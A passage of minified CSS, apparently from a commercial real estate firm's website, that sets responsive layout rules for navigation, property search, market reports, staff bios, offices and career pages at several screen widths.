.resp-tab-content h3{margin:30px 0 20px}.search-property-scn .search-property-right{max-width:244px}}@media screen and (min-width:1025px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{display:block}}@media screen and (max-width:767px){.gs-title{overflow:visible !important}.individual-award{flex-direction:column}.award-pic{padding-bottom:40%;padding-left:0}.award-info:after{top:auto;left:0;width:auto;height:3px}}@media screen and (min-width:1024px){.search_result_wrap{padding-top:70px}.gsc-results{padding-top:20px}.search-result-page header{background:#006eb6}.search-result-page .logo{height:70px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.search-result-page header:not(.header-fix) .nav-brand{padding-top:21px}}@media screen and (max-width:1023px){.gs-web-image-box .gs-image,.gs-promotion-image-box .gs-promotion-image{max-height:200px !important}.gs-promotion-image-box img.gs-promotion-image,.gs-web-image-box-portrait img.gs-image,.gs-web-image-box-landscape img.gs-image{height:auto !important}.home-new .navbar{padding:16px 20px}.home-new .logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.header-RE .header-fix .nav-brand{top:80px}.header-RE .nav-brand{top:83px}.header-RE.header-fix .nav-brand{top:52px}.navbar{padding:16px 20px}#mid-wrapper,.cms-inner-page #mid-wrapper{padding:52px 0 0}.logo{height:20px;margin:0;background-image:url(../images/TW-Logo-Vector.svg);box-shadow:none;background-position:center}.navbar-header{width:100%}header{background:#006eb6}.navbar-toggle{display:block}.nav-brand .secondary-menu{display:none !important}.home-new .slider-for .slide-content .btn{padding:7px 1.65rem}.home-new .about-us{width:100%}.home-new .recent-news{width:100%}.nav-brand>ul>li{padding:0}li.nav-search input[type="text"]{top:0;right:0;padding-right:33px;width:100%;font-size:16px;color:#fff;background:#002b5f;box-sizing:border-box}li.nav-search input[type="text"]:focus,li.nav-search:hover input[type="text"]{width:100%}li.nav-search>form,li.nav-search .search-btn{height:40px}li.nav-search .search-btn{float:right}.header-fix .nav-brand{top:52px;max-height:90%}.nav-brand>ul>li:hover>a i,.nav-brand>ul>li.active a i{content:normal}.nav-brand>ul>li.parent>a i{width:40px;height:54px;background:url('../images/nav-down.png') no-repeat center center;background-size:40% 18%;left:inherit;right:10px;top:0;bottom:0;opacity:1;visibility:visible;overflow:visible;border:none}.nav-brand>ul>li.parent a i.open-subnav{background:url('../images/nav-up.png') no-repeat center center;background-size:40% 18%}.submenu-wrap{display:none;padding:0;width:100%;position:relative;top:100%;left:inherit;opacity:1;visibility:visible;overflow:visible;transition:none}.submenu-wrap ul{border:none;box-shadow:none}li.has-submenu .submenu-nav{display:none;width:100%;position:relative;left:0;visibility:visible;opacity:1;overflow:visible;transition:none}li.has-submenu .submenu-nav ul{box-shadow:none}li.has-submenu .submenu-nav ul li a{padding-left:25px;color:#000}li.has-submenu .submenu-nav ul li a:hover{background:none}li.has-submenu .open-second-subnav,li.has-submenu.open-second-subnav>a{color:#fff;background:#006eb6}li.has-submenu>a i{width:40px;height:44px;right:10px;background-size:24% 36%;background-position:center center !important}li.has-submenu a.open-second-subnav i{background:url('../images/nav-arrow-down-white.png') no-repeat;background-size:38% 20% !important}.nav-brand>ul>li:hover>a:before,.nav-brand>ul>li.active>a:before{content:normal}.aboutsubnav li.has-submenu .submenu-nav{right:0}.aboutsubnav li.has-submenu .submenu-nav ul{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none;-o-box-shadow:none}.navbar-close{background:#006eb6}.nav-brand{display:none;padding:0;margin:0;position:fixed;top:52px;left:0;right:0;max-height:88%;background:#006eb6;overflow:auto;z-index:998;-webkit-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);-moz-box-shadow:0 3px 3px 0 rgba(0,0,0,.2);box-shadow:0 3px 3px 0 rgba(0,0,0,.2)}.nav-brand>ul>li>a{display:block;padding:15px 30px;line-height:21px}.nav-brand>ul>li>a:hover,.nav-brand ul li.active>a{background:#015395}.nav-brand>ul>li>a:hover i,.nav-brand>ul li.active>a i{content:normal}.nav-brand>ul>li.nav-search{padding:5px 20px;background:#002b5f}.nav-brand>ul>li{width:100%;text-align:left;border-top:1px solid rgba(255,255,255,.3)}}@media screen and (max-width:979px){.cms-page #mid-wrapper{padding:52px 0 0}.pool-top-content.f-left{padding:40px}header::after{background-size:500px auto}.deignby-spinx{float:left}.news-detail-banner{min-height:440px}.news-detail-banner .banner-caption{margin:0 0 65px}.post-row{margin:40px -40px;padding:40px 15px}.news-detail-content{padding:40px}.VcardRow .v-card{width:48.5%}.VcardRow .v-card:first-child{margin-left:5px}.VcardRow .v-card .f-left{margin-right:15px}.hp-banner{margin-top:130px}.slider-for .item>a{height:500px}.slider-nav .slick-list{height:100px;overflow:hidden}.slider-nav .slick-prev,.slider-nav .slick-next{background:rgba(255,255,255,.5)}.slider-nav .slick-prev{left:-25px}.slider-nav .slick-next{right:-25px}.search-property h3{max-width:100%;text-align:center;margin-bottom:20px}.search-property-right{max-width:450px;float:none;display:table;margin:auto;clear:both}.recent-publication ul li{width:47.9%}.featured-publication h3{font-size:36px;line-height:40px;left:30px;right:30px;bottom:30px}.recent-publication ul li h3{line-height:26px;font-size:20px}.contact-bar .about-form-search .input-search-name{max-width:235px}.contact-bar .about-form-search .cmn-select{margin:0 0 0 14px}.story-Slider .slick-list{padding:0 40px;text-align:center}.story-Slider .item{margin:0 8px}.story-Slider .item a{display:block;text-align:left}.story-Slider .slick-slide img{width:315px;height:auto}.contact-bar .drct-search-btn{margin:0}.about-infopanel{width:78%}.serial-list{left:-54px}.directory-list-data .serial-list.stick{margin-left:-54px}.info-detail{margin-right:0;padding-right:15px}.about-form-search .input-search-name{width:100%}.about-form-search .cmn-select{margin-top:14px;margin-left:0}.about-form-search .department-select{width:98%;margin-left:2%}.about-form-search .cmn-select{width:206px}.drct-search-btn{margin-top:14px;margin-left:0}.about-tab-list li{width:197px}.about-tab-list li a{padding-left:15px}.about-tab-list li ul{padding-left:5px}.directory-list-data table,.directory-list-data table tbody,.directory-list-data table tr,.directory-list-data table td{display:block}.directory-list-data table tr td{width:100%;min-height:38px;padding-left:10px;border-top:#f2efec 1px solid;padding-top:5px;padding-bottom:5px}.directory-list-data table tr:nth-child(odd) td{border-top:#fff 1px solid}.directory-list-data table tr td:first-child{padding-top:10px;padding-bottom:10px;border-top:none}.directory-list-data table tr td a img{width:80px}.directory-list-data table{width:100%}.bio-services-box h3{margin-bottom:10px}.bio-services-box{padding:25px}.associated-pro-prt{margin-top:40px}.bio-contact-dtl{margin:0}.bio-details-scn h2{font-size:22px;margin-bottom:20px}.bio-contact-dtl li{margin-top:4px}.bio-bnr-inner{padding-top:120px}.properties-cont{padding:15px}.related-pubns-main ul li h3{font-size:18px;line-height:24px}.bio-services-box h3{margin-bottom:0}.bio-more-pdt{width:100%}.prpty-dscptn-left{width:100%}.property-dtl-bnr{min-height:550px}.prpty-dscptn-right{float:none;margin:auto;padding-top:40px;clear:both}.property-dtl-inner .resp-tab-content{padding-top:20px}.prpty-dscptn-right .slick-next{right:-50px}.prpty-dscptn-right .slick-prev{left:-50px}.plusmore{min-height:16px;line-height:116px;width:42px}.moreplus-icon{top:33%}.PhotosSlider-pupup .slick-prev{left:0}.PhotosSlider-pupup .slick-next{right:0}.PhotosSlider-pupup .close-reveal-modal{right:-25px;top:-14px}body table.dataTable.no-footer{width:1040px}.comment-info{padding:20px;width:280px;right:5px}.investment-ftr{margin-left:0}.addition-filter-main{width:600px;padding-top:0;padding-bottom:0;left:-600px}.additionfilter-current{left:0}.filter-type-prt{width:260px}.investment-ftr{margin-left:10px}.property-or-txt{margin:23px 10px 0 -10px}.search-property-scn .search-property-right{max-width:45%}.filter-right .cmn-select{margin-right:5px;margin-bottom:5px;width:140px}.filter-right{width:48%}.filter-right .price-filter{width:140px}.search-list-img{width:100%}.search-list-img img{max-width:100%;height:auto}.search-list-cont{width:100%;float:left;padding:10px 10px 20px 10px}.sort-icontxt{margin-right:0;margin-top:10px;float:left}.service-list-inner{padding-bottom:30px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:32px}#slider-itemsort .story-Slider .slick-list{padding:0 0;text-align:center}#slider-itemsort.slider-itemsort .slick-track{width:100%}.slider-itemsort .slider-itemsort .slick-track{max-width:315px}.servicedetail-bnr{padding-top:50px}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:50px 30px}.servicebetter-img{width:40%}.documents-repleases-scn{padding-top:50px}.servicebetter-cont{width:58%;margin-left:2%}.srcs-agency-leasing .v-card{width:320px}.srcs-agency-leasing .v-card .f-right{width:52%}.service-exp-info li strong{width:40%}.relatedpress-prt{padding-top:0}.market-reports-panel{width:33%}.find-rsrch-reports .filter-right{width:100%;padding-left:0}.marketaboutprt{width:54%}.cmmpanelright-cont h2{font-size:25px;line-height:32px}.marketreport-tab .resp-tabs-list li{padding:15px 10px;font-size:14px}.marketreport-tab .servicebetter-img{width:35%}.marketreport-tab .servicebetter-cont{width:62%;margin-left:3%}.market-reports-panel .cmn-select{width:200px}.market-reports-panel .about-tab-list .select2-container--open .select2-dropdown li{width:100%}.stick .market-reports{margin-left:15px}.multi-select-button:after{right:5px}.market-rpt-result{width:56%}.ourcompanypanel{width:73%}.family-cmpn-cont{width:100%;margin-top:30px}.marketaboutprt{margin-top:40px}.ourfamily-tab{padding:0;margin-top:40px}.ourfamily-tab .resp-tabs-list{padding:30px 0}.ourfamily-tab .resp-tabs-list li{margin-left:3%;width:20.5%}.familyCmpy-tabdata{padding:0 20px 30px 20px;width:100%}.SubmenuList .subcmpy-arrow{right:0}.ourfamily-tab .resp-tabs-list li.resp-tab-active{margin-left:3%}.about-tab-list li ul li a{font-size:12px}.about-tab-list li a{width:96%}.rpntv-clients-list li{width:49%}.rpntv-clients-list li:nth-child(3n+1){margin-left:2%}.rpntv-clients-list li:nth-child(2n+1){margin-left:0}.awards-item{padding:10px}.awards-item-cont{width:74%}.awards-pic{width:50px}.company-leeadership h2{margin-right:10px}.ldrdata-item{width:100%;margin-left:0;margin-bottom:20px}.company-leeadership .tablist li{margin-left:8px}.ldrdata-item .v-card .f-right{float:left}.featured-publication{height:350px}.news-post .recent-publication ul li{width:47.8%}.news-post .two-col h2{font-size:28px}.offices-listscn{padding-top:30px}.offices-listscn .serial-list{top:30px}.offices-listscn .serial-list.stick{position:absolute;left:0;margin:auto}.offices-item{width:100%;margin-left:0;margin-bottom:30px;min-height:inherit}.offices-d-cont{width:100%}.office-dtlinfo-part{width:330px;float:none;margin:auto;clear:both;display:table;padding:30px}.office-vcard .v-card{margin-left:auto;margin-right:auto;float:none}.office-vcard .v-card:nth-child(2n){float:none}.author-quote{padding:20px 0;width:100%;border:none}.author-detail{padding:20px 0;width:100%;text-align:center;border-top:1px solid rgba(0,0,0,.13)}.left-tabs{width:185px}.resp-vtabs .resp-tabs-container{width:62.3%}.why-join .resp-vtabs .resp-tabs-list li{font-size:14px}}@media screen and (max-width:768px){.home-new .home-market-reports,.home-new .recent-publications{width:100%;padding-left:0}}@media screen and (max-width:767px){.web-view{display:none}.mob-view{display:block}.cms-page #mid-wrapper{padding:55px 0 0}.pool-top-content.f-left{padding:30px 20px}.header-fix .nav-brand{top:52px}.top-bar{height:35px}.top-bar ul{width:100%}.top-bar ul li{width:33%;text-align:center}.top-bar ul li:first-child{display:none}.top-bar ul li span,.top-bar ul li a{padding:8px}.home-new .navbar,.home-new .header-fix .navbar{padding:16px 20px}.home-new .logo{max-width:240px}.navbar-toggle{margin:4px 0 0}.connect-with-us{padding:50px 0}.subscribe .form-control{max-width:inherit;width:53%}.foot-col{width:50%}.foot-col ul{margin:10px}.foot-col .social-link ul{margin:30px 0 0}.cmn-pool-top{padding:0 0 20px}.post-row{margin:30px -20px}.news-detail-content{padding:20px 20px 0}.VcardRow .v-card{width:100%;max-width:350px;float:none !important}.hp-banner{margin-top:0}.slider-for .item>a{height:1100px}.hp-fixed,.hp-fixed .fix-wrap{padding:0}.slider-nav{display:block;margin:0}.slider-nav .slide-list{display:block;padding:15px 20px;width:100%;height:auto;text-align:left;border:none;border-top:1px solid rgba(255,255,255,.25)}.slider-nav .slide-list:first-child{border:none}.search-property{padding:40px 20px}.search-property h3{margin:0 0 10px;max-width:inherit}.search-property-right{clear:both;margin:auto;float:none;max-width:450px}.company-list .desc,.company-list .learn-more{display:none}ul.three-col-list li{margin:0 0 20px;width:100%;padding:0}ul.three-col-list li:last-child,ul.three-col-list li:last-child p{margin:0}.family-companies ul.three-col-list li:last-child p{margin-bottom:30px}.company-list{margin:auto;float:none}.two-col .left-sidebar,.two-col .content-col{padding:0;width:100%}.two-col .left-sidebar{margin:0 0 55px;max-width:100%}.contact-bar .about-form-search{width:100%;max-width:inherit}.contact-bar .about-form-search .input-search-name{width:100%;max-width:inherit;margin:0 0 15px}.contact-bar .about-form-search .cmn-select{width:48.6%;margin:0}.contact-bar .about-form-search .department-select{margin:0 0 0 15px}.contact-bar .drct-search-btn{clear:both;margin:20px auto 0;padding:0 20px;float:none;width:155px;text-align:left}.contact-bar .drct-search-btn:before{content:'Search';font-family:'Open Sans',sans-serif;font-weight:800;font-size:12px;color:#fff;text-transform:uppercase}.contact-bar .drct-search-btn:after{left:inherit;right:15px}.bnr-inner{margin:0;padding:80px 0 30px 0;min-height:360px;height:auto}.about-tab-panel{position:static;padding:0;width:100%}.stick .about-tab-list{margin-left:0;width:100%}.about-infopanel{width:100%}.about-form-search{width:100%}.about-tab-list li ul li a{font-size:14px}.about-form-search .cmn-select{width:45%}.serial-list li{padding:5px 10px 4px 10px}.aboutusmid-main .about-tab-list{padding-top:0;position:static !important;margin-top:0;margin-bottom:10px;display:none}.about-tab-list li{width:100%}.SubmenuList .aboutpanel-submenu{display:none}.directory-list-data{min-height:596px}.aboutpanel-collapsed{width:100%;float:left;margin-top:3px;position:relative;display:block}.aboutcollapsed-arrow{position:absolute;right:30px;top:0;z-index:9;width:20px;height:30px}.aboutcollapsed-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.abtcollapsedOpen{color:#fff}.abtcollapsedOpen .aboutcollapsed-arrow:before{background:url('../images/sidebar-arrow-up.png') no-repeat;right:4px;top:2px;position:relative;width:18px;height:10px;transform:none;-webkit-transform:none;-ms-transform:none;-moz-transform:none}.about-tab-list li a:hover{color:#fff;font-weight:300;font-family:'Open Sans',sans-serif}.comman-inner-mid{padding-bottom:20px}.bio-contact-dtl{margin-top:0}.bio-bnr-inner{height:auto;padding:30px 0 30px}.bio-dtl-cont-prt,.servicesAssociated-prt{width:100%}.associated-pro-prt{float:none;margin:auto;padding-top:20px;display:table;clear:both}.properties-info{clear:left}.related-pubns-main .recent-publication ul li{width:48%}.bio-details-scn{padding-bottom:40px}.bio-details-inner{margin-top:-30px}.bio-info-dtl h2{font-size:40px}.directory-list-data .serial-list.stick{top:0;position:absolute}.prpty-dscptn-left{margin-bottom:20px}.property-dtl-inner h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.property-dtl-inner .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.property-dtl-inner h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.property-dscptn,.photos-available{padding:15px}.property-dtl-inner .v-card{width:100%}.property-dtl-bnr{padding-bottom:80px}.property-dtl-inner{margin-top:-55px}.photos-item{margin-bottom:2%;width:100%;max-width:100%;margin-left:0}.photos-item img{width:100%}.plusmore{width:100%;margin-left:0;margin-bottom:5px;line-height:30px;min-height:30px}.moreplus-icon{top:5px}.prpty-dscptn-right .slick-next{right:0}.prpty-dscptn-right .slick-prev{left:0}.bnr-inner h1{font-size:35px;line-height:normal}.chocolat-open .chocolat-content .chocolat-left{left:20px}.chocolat-open .chocolat-content .chocolat-right{padding-left:0;right:0}.chocolat-content .chocolat-top{top:5px;right:5px}.chocolat-content .chocolat-close{top:0}.prpty-dscptn-right{width:100%}.prpty-dscptn-right .v-card .f-right{width:52%}.property-map{min-height:inherit}.search-reset-map{position:absolute;width:80%;bottom:30px}.addition-filter-main{width:400px;height:auto;left:-400px;padding:35px 20px}.addition-filter-main .mCustomScrollbar{height:330px}.additionfilter-current{left:0}.filter-type-prt{width:100%}.investment-ftr{margin-left:0}.applyclear-ftr-btn{padding-bottom:40px}.addition-filter-main .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar{width:8px;background-color:#c2c2c2}.addition-filter-main .mCSB_scrollTools .mCSB_draggerRail{background:none;width:8px}.property-result{max-width:100%;width:100%;padding-left:0}.show-pro-title-sort{border-left:none}.sort-icontxt{float:right;margin-top:0}.property-list-page{height:100%;overflow:visible}.search-list-img{width:120px;float:left}.search-list-cont{width:210px;padding:25px 15px}.MapMain{width:100%;height:400px !important}.property-result .mCustomScrollbar{height:200px !important}.search-property-scn .search-property-right{max-width:318px;float:none}.filter-right{margin:15px auto 0 auto;width:auto;display:table;float:none}.filter-right .cmn-select{margin-right:10px}.filter-right .price-filter{width:59%;margin:auto;float:none}.property-or-txt{float:none;text-align:center;margin:auto;margin-top:-11px;margin-bottom:5px}.search-property-scn .search-property-right #tbxLocation{padding-right:45px}.search-prty-mobileview{cursor:pointer;width:20px;height:20px;position:absolute;right:-32px;z-index:88;float:right;top:14px}.search-prty-mobileview i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.search-prty-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.search-property-right #tbxLocation,.search-property-right .search-btn,.search-property-scn .filter-right{display:none}.search-property-scn{padding:20px 20px 15px}.search-property-scn .filter-right .cmn-select{width:370px;float:none;margin-left:auto;margin-right:auto}.search-listToggle{cursor:pointer;width:30px;height:15px;text-align:center;position:relative;right:0;z-index:88;float:right;top:4px;margin-left:5px}.search-listToggle i{border:none;position:absolute;top:0;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #006eb6}.listtoggle-current i{border:none;top:-2px;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #006eb6}.search-list-main,.search-prtcity-txt{display:none}.MapMain{border-top:#d9d9d9 1px solid}.service-list-inner{margin-top:-30px;padding:20px 20px}.service-listinfo{margin-top:40px}.sub-link-list{margin-top:20px}.service-list-pic{width:100%}.service-list-pic img{width:100%;height:auto}.service-list-cont{width:100%;margin-top:20px;margin-left:0%}.service-list-cont p{margin-bottom:0}.search-property-scn .search-property-right{margin:auto;max-width:370px}.additional-filters-btn{top:35%}.servicedetail-bnr{padding-bottom:80px}.bnr-service-btn,.download-support-btn{padding:0 10px;font-size:11px}.angency-leasing .resp-tab-content{background:#fff;border:none;padding:20px 0}.angency-leasing h2.resp-accordion{clear:both;background:#006eb6 !important;font-size:16px;color:#fff;border:none;margin-bottom:2px}.angency-leasing .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.angency-leasing h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.angency-leasing,.srcs-agency-leasing,.service-exprience,.national-practice-scn,.documents-repleases-scn{padding:30px 20px}.ourfamily-tab{padding-top:0;margin-top:0}.relatedpress-prt{padding-top:0}.documents-repleases-scn{padding-top:50px}.service-detail-inner .success-stories{padding-top:0}.servicebetter-img{width:100%}.servicebetter-img img{width:100%}.servicebetter-cont{width:100%;margin-left:0;margin-top:20px}.service-exp-info{width:100%}.srcs-agency-leasing .v-card{float:none;margin-left:0}.services-exp-graph{width:100%;margin-top:20px}.service-detail-inner h3,.service-title,.national-practice-scn .service-title{font-size:24px;margin-bottom:20px}.relatedpress-item{width:100%;margin-left:0;padding-bottom:0;margin-top:30px}.sptg-document{position:relative;top:3px}.relatedpress-prt h2{margin-bottom:0}.srcs-agency-leasing .v-card .f-right{width:100%;text-align:center}.srcs-agency-leasing .v-card .f-left{display:block;text-align:center;float:none;margin:auto}.relatedpress-list-main{margin-top:0}.dcmt-repleaseslist li{flex:0 0 100%;max-width:100%}.market-reports{width:100%;position:static !important}.stick .market-reports{padding-top:0}.market-reports-panel{min-height:inherit;padding:0 30px 20px 30px}.marketmid-main .company-infodtl{min-height:inherit}.cmmpanelright-cont,.marketaboutprt,.marketcont-prt,.marketrpt-img,.marketrpt-img img{width:100%}.marketcont-prt,.marketreport-tab.angency-leasing{padding:15px}.contact-ressearch-btn{margin-left:auto;margin-right:auto;float:none;width:90%;display:table}.marketreport-tab .servicebetter-cont{width:100%;margin-left:0}.marketreport-tab .servicebetter-img,.marketreport-tab .servicebetter-img img{width:100%}.marketreport-tab .servicebetter-cont{margin-top:35px}.company-info-scn{margin-top:-40px}.marketaboutprt{margin-top:0}.contact-ressearch-btn a{width:100%;margin-left:0;margin-bottom:15px}.multiple-slt .select2-container--default .select2-selection--multiple .select2-selection__rendered{width:265px}.multi-select-container{width:274px}.mkrt-cmn-select .multi-select-button{max-width:100%;width:274px}.multi-select-button:after{right:10px}.market-reports-panel .mkrt-cmn-select{width:100%}.market-rpt-result{width:100%}.ourcompanypanel .marketaboutprt{width:100%}.about-tab-list li a{width:92%;padding-left:30px}.about-tab-list li ul li a{width:91%}.familyCmpy-tabdata{padding:0}.ourfamily-tab h2.resp-accordion{clear:both;background:#f2efec !important}.ourfamily-tab .resp-arrow{margin-top:20px;border-top:10px solid #006eb6}.ourfamily-tab h2.resp-tab-active span.resp-arrow{border-bottom:10px solid #006eb6}.SubmenuList .subcmpy-arrow{right:-16px}.subcmpy-arrow{position:absolute;right:-3%;width:50px;z-index:9;width:40px;height:30px;background:#006eb6}.subcmpy-arrow:before{content:'';background:url('../images/sidebar-arrow.png') no-repeat;width:8px;height:14px;margin:15px 0 0 17px;transform:rotate(90deg);-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);-moz-transform:rotate(90deg);float:left}.subcmpy-arrow.subcmpyOpen:before{transform:rotate(-90deg);-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);-moz-transform:rotate(-90deg)}.awards-item-cont{padding-top:10px}.awards-item{width:100%;min-height:inherit;padding:15px;margin-left:0;margin-bottom:20px}.awards-pic{width:60px}.company-leeadership h2.resp-accordion{clear:both;float:none;background:#006eb6 !important;font-size:16px;color:#fff;border:none;width:100%;margin-bottom:2px}.company-leeadership .resp-arrow{margin-top:10px;width:0;height:0;float:right;border-left:6px solid transparent;border-right:6px solid transparent;border-top:10px solid #fff}.company-leeadership h2.resp-tab-active span.resp-arrow{border:none;border-left:6px solid transparent;border-right:6px solid transparent;border-bottom:10px solid #fff}.news-post .two-col{margin:-40px 0 0}.news-post .two-col .left-sidebar{margin:0}.news-post .two-col .left-sidebar::after{content:normal}.news-post .two-col .content-col{width:100%}.community-srv-img{margin-bottom:20px;width:100%}.community-srv-img img{width:100%}.community-srv-cont{width:100%}.community-srv-item{padding:30px 0 0 0}.office-dtlinfo-part{width:100%}.join-our-team{padding:20px 20px 50px}.join-our-team>.f-right{margin:0;width:100%;max-width:inherit}.join-our-team>.f-left{padding:25px 0 0;width:100%}.join-btn{margin:0}.career-testimonial .slick-dots{padding-left:0;text-align:center}.author-quote .quote{width:78%}.left-tabs{width:100%}.resp-vtabs .resp-tabs-container{clear:both;padding:0;width:100%;border:none}.why-join .resp-tab-content img{width:100%}.why-join .resp-tab-content h3{margin:20px 0 15px}.career-spotlight ul li{margin:0 0 20px;padding:25px;width:100%;min-height:inherit}.nodata-page{padding:50px 0}.nodata-page h2{margin-bottom:30px}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100px;padding-right:25px}.findacareer-detail-inner{padding:30px}.findacareer-detail-inner iframe{height:870px !important}.sitemap-wrap{padding:20px 0}.recent-press-archive ul{flex-direction:column;border-bottom:none;padding:0;margin:0}.recent-press-archive ul li.press-li{padding:20px 0;border-bottom:#d7d7d7 1px solid;width:100%}.recent-press-archive ul li.press-li:nth-child(3n+2){margin:0}.preview-banner{min-height:210px;height:auto}.directory-list-data .serial-list.ftr-stick,.offices-listscn .serial-list.ftr-stick{bottom:auto}.offices-map #map{width:100% !important}}@media screen and (max-width:599px){.cmn-banner .banner-caption h1{margin-bottom:30px}.subscribe{max-width:inherit}.subscribe .form-control{width:52%}.subscribe .btn-primary{padding:0 12px;font-size:11px}.foot-col{width:100%;padding:0}.foot-col .social-link ul li{margin-right:20px}.slider-for .item .caption h2{font-size:40px;line-height:45px}.search-property-right{float:left}.featured-publication{height:350px}.recent-publication ul li{width:100%;margin-right:0}.recent-publication ul li img{display:block;width:100%;height:auto;min-height:40px}.recent-publication .view-press{margin-bottom:0}.contact-bar .about-form-search .department-select{width:47.8%}.Vcard-Slider .slick-prev,.Vcard-Slider .slick-next{margin:auto;top:inherit;bottom:-65px;left:0;right:0;width:50px;height:46px;background:none}.Vcard-Slider .slick-prev:hover,.Vcard-Slider .slick-next:hover{background:none}.Vcard-Slider .slick-prev{left:-43px;border-right:1px solid #c6c6c6}.Vcard-Slider .slick-next{right:-60px}.story-Slider .item.slick-active{opacity:1;-moz-opacity:1;-webkit-opacity:1;-o-opacity:1}.story-Slider .slick-prev,.story-Slider .slick-next{width:13.9%}.info-detail{width:100%;padding-left:15px;min-height:inherit}.serial-list{left:0}.about-form-search .cmn-select{margin-left:0}.about-form-search .cmn-select{width:100%}.directory-list-data .serial-list.stick{left:0;top:0;position:absolute;margin-left:0}.directory-list-data{padding-left:40px}.related-pubns-main .recent-publication ul li{width:100%;margin-left:0}.bio-info-dtl{width:100%}.bio-user-pic{width:60%;margin-bottom:20px}.bio-details-inner{padding:15px}.property-dtl-bnr{min-height:inherit}.filter-right .cmn-select,.filter-right .price-filter{margin:0 8px 15px;width:46%}.familyhd-seemore a{clear:left;float:left}.r-clients-client-scn h2{margin-bottom:20px}.rpntv-clients-list li{width:100%;margin-left:0;margin-bottom:4%}.rpntv-clients-list{margin-bottom:0}.srcs-agency-leasing .v-card{margin-left:0;width:290px}.news-post .recent-publication ul li{margin:0 0 30px;width:100%}.offices-listscn{padding-left:35px}.office-dtlinfo-part p br{display:none}.author-quote .quote{width:72.5%}.gsc-table-result,.gsc-table-result tbody,.gsc-table-result tr,.gsc-table-result tr td{clear:both;display:block;width:100%}.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-portrait,.search_result_wrap .gs-image-box.gs-web-image-box.gs-web-image-box-landscape,.search_result_wrap .gs-web-image-box,.search_result_wrap .gs-promotion-image-box{width:100%;padding:0;margin:0 0 15px}.search_result_wrap .gs-web-image-box img.gs-image{width:100%;max-width:345px;border:none}.dataTables_wrapper .dataTables_length,.dataTables_wrapper .dataTables_filter{margin:0 !important;float:left !important;width:100%}body .dataTables_wrapper .dataTables_paginate{padding-top:0 !important}.dataTables_filter label{float:none}.offices-listscn .serial-list.ftr-stick{left:0;margin:auto}.sitemap-wrap>ul{width:100%}.search-property-scn .search-property-right,.filter-right{width:100%;max-width:100%;padding:0 12px}.search-property-scn .search-property-right form{position:relative}.filter-box{width:100%}.filter-box .filter-row{padding:20px}.filter-right .price-filter .cmn-select{width:100%}.search-prty-mobileview{right:-10px}.search-property-scn .filter-right .cmn-select{width:auto}.press-pagination .pagination li{padding:0 10px}#slider-itemsort .story-Slider .slick-prev,#slider-itemsort .story-Slider .slick-next{width:22px;min-width:22px}}@media screen and (max-width:479px){.top-bar ul li span,.top-bar ul li a{font-size:13px;padding-top:5px;line-height:28px}.subscribe .form-control{margin:0 0 10px;width:100%}.subscribe .btn-primary{padding:0 15px;font-size:12px;float:none}.search-property{padding:20px}.search-property h3{font-size:22px;line-height:26px}.slider-for .item>a{height:950px;background-size:100%}.two-col .left-sidebar,.two-col .content-col{padding:20px}.featured-publication{height:330px}.featured-publication h3{font-size:29px;line-height:34px;left:20px;right:20px;bottom:20px}.contact-bar .about-form-search .cmn-select,.contact-bar .about-form-search .department-select{width:100%}.contact-bar .about-form-search .department-select{margin:15px 0 0}.v-card{width:330px}.v-card .f-left{margin-right:10px}.story-Slider .slick-prev,.story-Slider .slick-next{width:8%;min-width:30px}.addition-filter-main{width:300px;left:-300px;padding-right:0}.additionfilter-current{left:0}.addition-filter-main .mCustomScrollbar{height:630px}.filter-type-prt h4{margin-top:20px}.property-result .mCustomScrollbar{height:330px !important}.additional-filters-btn{top:160px}.MapMain{width:100%;height:250px !important}.filter-right .cmn-select,.filter-right .price-filter{margin:0 0 15px;width:100%}.search-property-scn .search-property-right,.search-property-scn .filter-right{padding:0 20px}.search-property-scn .filter-box{width:100%}.search-property-right input{width:245px;margin-left:0;margin-bottom:10px}.search-property-right{max-width:280px;float:none}.filter-right #divMetroArea{position:relative}.filter-right #divMetroArea .select2-container--open .select2-dropdown{right:0;width:auto !important}.search-property-right .search-btn{bottom:0;top:auto}.familyhd-seemore a{float:left}.news-detail-banner{height:auto;min-height:480px}.post-head .f-right{margin:20px 0 0;width:100%}.VcardRow{padding:5px 0 0}.VcardRow .v-card{clear:both;margin:5px !important;padding:20px 0;float:none;width:97%;text-align:center}.VcardRow .v-card .f-left{float:none;margin:auto}.VcardRow .v-card .f-right{width:100%;margin:20px 0 0}.news-title .filter-tag{clear:both;margin:0 0 20px;float:left}.office-vcard{padding:20px 15px}.join-btn 